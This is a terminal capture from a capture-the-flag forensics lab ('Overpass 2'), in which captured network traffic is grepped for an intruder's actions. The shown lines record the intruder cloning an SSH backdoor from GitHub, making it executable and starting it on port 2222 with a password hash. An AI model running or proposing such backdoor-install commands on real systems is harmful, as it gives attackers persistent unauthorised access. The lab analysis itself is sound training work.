 ┌─[revi1337@ParrotSec]─[~/Try-Hack_me/offensive_pentesting/advanced_exploitation/overpass2-Hacked]
└──╼ $cat follow_tcp_overpass.txt | grep backdoor
git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
cd ssh-backdoor
cd ssh-backdoor
james@overpass-production:~/ssh-backdoor$
james@overpass-production:~/ssh-backdoor$
chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$
./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
┌─[revi1337@ParrotSec]─[~/Try-Hack_me/offensive_pentesting/advanced_exploitation/overpass2-Hacked]